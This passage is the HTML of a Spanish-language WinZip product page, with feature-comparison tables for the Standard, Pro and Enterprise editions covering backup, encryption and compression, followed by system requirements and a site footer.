            <td class="wzcompare-list">Grabe copias de seguridad directamente en CD, DVD o Blu-ray Disc (las divide automáticamente en varios discos en caso necesario)</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Envíe automáticamente copias de seguridad por correo electrónico desde prácticamente cualquier dirección de correo o cargue copias de seguridad en un servidor remoto usando el cliente FTP interno de WinZip</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Haga copias de seguridad a cualquier cuenta de un servicio de nube conectado, carpeta en el escritorio o entre cuentas de servicios de nube</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Envíe notificaciones a través de las redes sociales y los servicios de mensajería cada vez que finalice un trabajo automático</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Utilice el complemento WinZip Command Line Support para crear scripts (complemento gratuito)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="showmore" data-toggle="table-expand">Mostrar más ▼ </a></td>
			</tr>
		</tbody>
      </table>
    </div>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Cifrar y descifrar</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
            <td class="wzcompare-ent text-center align-bottom">Enterprise</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list">Actualice el contenido de los archivos Zip para que coincida con el origen</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">"Añadir a Zip" con arrastrar y colocar en el panel Archivos de WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Tecnología de acceso directo para visualización y descompresión más rápidas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Realice conversiones de archivos antes de comprimir</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list"> Elimine fácilmente información personal (EXIF) de varios archivos, de modo que, al compartirlos, no se incluya su información</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Recupere rápidamente archivos cifrados de antiguos empleados o durante auditorías forenses</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Cifre fácilmente archivos Zip existentes con un solo clic en un botón de la cinta Herramientas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Actualice archivos Zip que contengan archivos cifrados con nuevos archivos cifrados automáticamente</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> No se pueden eliminar los archivos cifrados de un archivo Zip sin conocer la contraseña</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Aplique opciones de cifrado y conversión antes, durante o después de crear el archivo comprimido, incluida conversión a PDF, marcas de agua y cambio del tamaño de las fotos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Aplique opciones de conversión separadas para archivos individuales en el archivo comprimido</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Aproveche la compatibilidad de hardware en determinados equipos basados en Intel para aplicar un cifrado AES más rápido</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Marque "Cifrar" para proteger los archivos mediante contraseña con cifrado de nivel bancario y mantenerlos totalmente seguros</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Proteja datos confidenciales con el cifrado AES seguro certificado por FIPS-197 (128 y 256 bits)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cifrado FIPS 140-2 durante inactividad y durante el intercambio de archivos en equipos correctamente configurados. Configurado para cumplimiento de FIPS 140-2, incluso si el sistema operativo Windows no está en modo FIPS 140-2</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Borre automáticamente las copias extraídas temporalmente de archivos comprimidos cifrados por medio del estándar 5220.22-M del Ministerio de Defensa (DoD) de EE. UU. para impedir su uso no autorizado</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Establezca su propia directiva de contraseñas mediante la definición de requisitos de complejidad</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cifre y descifre archivos y documentos adjuntos confidenciales</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="showmore" data-toggle="table-expand">Mostrar más ▼ </a></td>
			</tr>
		</tbody>	
      </table>
    </div>
    <div class="table-responsive-md pt-3">
      <table class="table wzcompare table-striped">
        <thead>
          <!-- <tr class="top-buy">
            <td class="wzcompare-toprow">&nbsp;</td>
            <td class="wzcompare-toprow-std text-center" id="dynPrice_WZ_2"><a href="https://store.winzip.com/852/purl-wzprodpage_wzpps?tracking=wz" title="Buy WinZip  Standard" class="btn btn-primary addtocart stdPurchase xSource BuyLink">Add to cart</a></td>
            <td class="wzcompare-toprow-pro text-center" id="dynPrice_WZPro_2"><a href="https://store.winzip.com/852/purl-wzprodpage_wzppp?tracking=wz" title="Buy WinZip  Pro" class="btn btn-primary addtocart proPurchase xSource BuyLink">Add to cart</a></td>
            <td class="wzcompare-toprow-pro text-center"><a href="/es/enterprise/" class="btn btn-primary addtocart">Learn more</a></td>
          </tr> -->
          <tr class="top">
            <th class="wzcompare-header align-bottom">Comprimir/Descomprimir</th>
            <th class="wzcompare-stdpro text-center align-bottom">WinZip Standard</th>
            <th class="wzcompare-stdpro text-center align-bottom">WinZip Pro</th>
            <th class="wzcompare-ent text-center align-bottom">Enterprise</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list">Analice archivos Zip para detectar virus o malware</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Más opciones de filtrado para comprimir archivos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compresión de archivos más eficiente con detección de archivos duplicados</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima archivos Zipx más pequeños más rápido</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cambie entre la creación de archivos Zip y Zipx con una sencilla alternancia de la interfaz de cinta</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list">Elija si desea guardar como Zip o Zipx al guardar archivos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">"Añadir a Zip" con arrastrar y colocar en el panel Archivos de WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Tecnología de acceso directo para visualización y descompresión más rápidas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Descomprima rápidamente a la carpeta que se muestra en el panel Archivos de WinZip con tan solo hacer clic en un botón</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Las útiles indicaciones simplifican la descompresión de archivos Zip desde el Explorador, el panel Archivos de WinZip, la cinta de WinZip o el menú Archivo a las carpetas de su elección</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Abra y descomprima archivos TAR POSIX</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Disfrute de un inicio de la aplicación hasta un 50% más rápido</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Descomprima y sustituya un grupo de archivos Zip por su contenido</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cree un archivo Zip dividido desde el Explorador para compartir archivos de gran tamaño sin problemas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra más tipos de archivo como Zip, incluidos DOCX, XLSX, PPTX, XPS, ODT, ODS, ODP, ODG,WMZ, WSZ, YFS, XPI, XAP, CRX, EPUB y C4Z</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use el súper selector para descomprimir en el equipo o en la nube</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Empiece a trabajar rápidamente gracias a la pantalla de inicio interactiva</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima archivos MP3 en un 15-20% de media</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima y <a rel="noopener" href="/es/learn/tutorials/unzip-files/">descomprima</a> archivos al instante con el mejor programa de su clase en 64 bits</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra y extraiga archivos <a href="/es/learn/file-formats/zipx/" title="Más información acerca de los archivos Zipx">Zipx</a>, <a href="/es/learn/file-formats/rar/" title="Más información acerca de los archivos RAR">RAR</a>, <a
        href="/es/learn/file-formats/7z/" title="Más información acerca de los archivos 7Z">7Z</a>, LHA, BZ2, <a href="/es/learn/file-formats/img/" title="Más información acerca de los archivos IMG">IMG</a>, <a
        href="/es/learn/file-formats/iso/" title="Más información acerca de los archivos ISO">ISO</a> y todos los principales formatos de archivo comprimido del mercado</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra CAB, Zip y Zip 2.0</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Convierta otros formatos principales de archivo comprimido al formato Zip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Aplique la compresión "Mejor método" para disfrutar de la máxima eficiencia automáticamente en función del tipo de archivo</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Reduzca el tamaño de los archivos de imagen JPEG en un 20-25% sin pérdida de calidad fotográfica ni de integridad de datos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima usando los métodos BZip2, LZMA, PPMD y Enhanced Deflate</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima usando métodos compatibles con Zip 2.0</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">"Abra automáticamente" archivos comprimidos de Microsoft Office simplemente haciendo doble clic en el icono del archivo comprimido </td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Emplee la funcionalidad avanzada "Descomprimir y Probar" para revisar componentes relacionados entre sí de un archivo comprimido (como una página HTML y sus gráficos asociados)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>		  
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="showmore" data-toggle="table-expand">Mostrar más ▼ </a></td>
			</tr>
		</tbody>
    <tbody>
      <tr class="last">
        <td class="wzcompare-list">&nbsp;</td>
        <td class="wzcompare-bottomrow-std text-center" id="dynPrice_WZ_3"><a data-track-attr-context="compare-button" data-track-event="e_addToCart" data-track-attr-productsku="ESDWZMAC12EN" href="https://store.winzip.com/852/purl-wzprodpage_wzpps?tracking=wz" title="Comprar WinZip  Standard" class="btn btn-primary addtocart stdPurchase xSource BuyLink">Añadir al carrito</a></td>
        <td class="wzcompare-bottomrow-pro text-center" id="dynPrice_WZPro_3"><a data-track-attr-context="compare-button" data-track-event="e_addToCart" data-track-attr-productsku="ESDWZMAC12PRO"href="https://store.winzip.com/852/purl-wzprodpage_wzppp?tracking=wz" title="Comprar WinZip  Pro" class="btn btn-primary addtocart proPurchase xSource BuyLink">Añadir al carrito</a></td>
        <td class="wzcompare-bottomrow-pro text-center"><a data-track-attr-context="compare-button" data-track-event="e_ctaClick" data-track-attr-cta="hero-enterprise" href="/es/enterprise/" class="btn btn-primary addtocart">Más información</a></td>
      </tr>
    </tbody>	
      </table>
    </div>
    <div class="disclaimers">
      <p>*Requiere Microsoft Windows 11, Windows 10</p>
    </div>
  </div>
</section>
<section id="tech-specs" class="content py-5">
  <div class="container">
    <div class="row sec-block text-center justify-content-center">
      <div class="section-intro col-sm-10 py-5">
        <h2>Diseñado para Microsoft Windows</h2>
        <h3>Integración perfecta con experiencia nativa:</h3>
      </div>
    </div>
    <div class="row ten-columns sec-block no-padding-top requirements flex-box">
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-os.png" alt="Compatibilidad con OS" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Compatibilidad con OS</h4>
          <p>
            Windows 11 y 10<br>
            de 64 bits
          </p>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-cpu.png" alt="Procesador mínimo" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Procesador mínimo</h4>
          <ul>
            <li>Procesador de 1 gigahercio (GHz) o superior</li>
          </ul>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-memory.png" alt="Memoria mínima" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Memoria mínima</h4>
          <ul>
            <li>1 gigabyte (GB) para 32 bits o 2 GB para 64 bits</li>
          </ul>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-storage.png" alt="Almacenamiento" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Espacio en disco</h4>
          <ul>
            <li>235 MB</li>
          </ul>
        </div>
      </div>
      <div class="col-md requirement">
        <div class="flex-wrapper"> <img intrinsicsize="250x250" height="250" width="250" data-src="/static/wz/images/enterprise/icon-other.png" alt="Especificaciones adicionales" class="icon">
          <h4 class="fs-5 fw-normal pt-3">Especificaciones adicionales</h4>
          <ul>
            <li>.NET versión 4.6</li>
            <li>Versión mínima del explorador web: Microsoft Edge</li>
            <li>Hardware/Software para gráficos mínimo: DirectX 9 o posterior con controlador WDDM 1.0</li>
            <li>Resolución de pantalla mínima: 800 x 600</li>
            <li>Es necesaria una conexión activa a Internet para las licencias para un solo usuario.</li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</section>

<footer>
  <div id="footer">
    <div class="ft-links footer-nav">
      <div class="container">
        <div class="row">
          <div class="col-12 col-md-4 col-lg-3 p-md-4 logo-wrapper">
            <div class="logo-rs ftr-logo">
              <a href="/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-winzip">
                <img src="/static/wz/images/winzip-logo-white.svg" width="133" height="35" alt="WinZip" title="WinZip">
              </a>
            </div>
            <p class="copyright">Copyright © <span id="current-year"></span> Corel Corporation. <span class="wrap">Reservados todos los derechos.</span></p>
          </div>
          <div class="col-md-8 col-lg-9 p-md-4 footer-links">
            <div class="row">
              <div class="col-6 col-md-6 col-lg">
                <div class="h6">Productos</div>
                  <ul>
                    <li><a href="/es/product/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip">WinZip</a></li>
                    <li><a href="/es/product/winzip/suite/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-suite">WinZip Suite</a></li>
                    <li><a href="/en/mac/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-for-mac">WinZip para Mac</a></li>
                    <li><a href="/es/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-enterprise">WinZip Enterprise</a></li>
                    <li><a href="https://www.winzipsystemtools.com/system-utilities/" target="_blank" rel="nofollow" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-winzip-system-utilities">WinZip System Utilities Suite</a></li>
                    <li><a href="/es/all-products/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-all-products">Todos los productos</a></li>
                  </ul>
              </div>
              <div class="col-6 col-md-6 col-lg">
                <div class="h6">Funciones</div>
                  <ul>
                    <li><a href="/es/learn/features/convert-to-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-convert-to-pdf">Convertir a PDF</a></li>
                    <li><a href="/es/learn/features/compress-video/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-compress-video">Comprimir vídeo</a></li>
                    <li><a href="/es/learn/tutorials/unzip-files/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-features-unzip-files">Descomprimir archivos</a></li>
                  </ul>
              </div>
              <div class="col-6 col-md-6 col-lg">
                <div class="h6">Vínculos rápidos</div>
                  <ul>
                    <li><a href="/es/download/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-get-winzip">Conseguir WinZip gratis</a></li>
                    <li><a href="/es/download/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-all-downloads">Todas las descargas</a></li>
                    <li><a href="/es/company/contact/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-contact-us">Contacto</a></li>
                  </ul>
              </div>
              <div class="col-6 col-md-6 col-lg">
                <div class="h6">Información legal</div>
                  <ul>
					<li><a href="/es/company/legal/terms-of-use/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-terms-of-use">Condiciones de uso</a></li>
					<li><a rel="noopener" href="https://www.corel.com/privacy/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy" target="_blank">Privacidad</a></li>
					<li><a href="https://www.corel.com/cookies/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-cookies">Cookies</a></li>
                    <li><a href="https://www.corel.com/eula/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-eula" target="_blank">CLUF</a></li>
					<li><a href="/es/company/legal/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal">Información legal</a></li>
                    <li><a href="https://www.corel.com/privacy/form/" target="_blank" rel="noopener">No vender/compartir mi información</a></li>
                    <li><a class="optanon-show-settings" title="Administrar mis cookies">Administrar mis cookies</a></li>
                    <li><a href="/en/company/legal/imprint/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-imprint">Imprint</a></li>
                  </ul>
              </div>
            </div>
          </div>
        </div>
		<div class="footer-bar">
        <div class="lang">
          <div class="btn-group dropup language-selector">
              <button type="button" class="dropdown-toggle d-flex align-items-center" data-bs-toggle="dropdown" aria-expanded="false"> <i class="bi bi-globe2"></i><span class="px-2">Español</span><i class="bi-chevron-up"></i> </button>
              <ul class="dropdown-menu" aria-labelledby="language">
                <script>
                  function currentLang() {
                    return window.location.pathname.split('/')[3] || 'es';
                  }
                </script>
                <li><a class="dropdown-item" href="/de/" onclick="tracking.languageChange(currentLang(), 'de')">Deutsch</a></li>
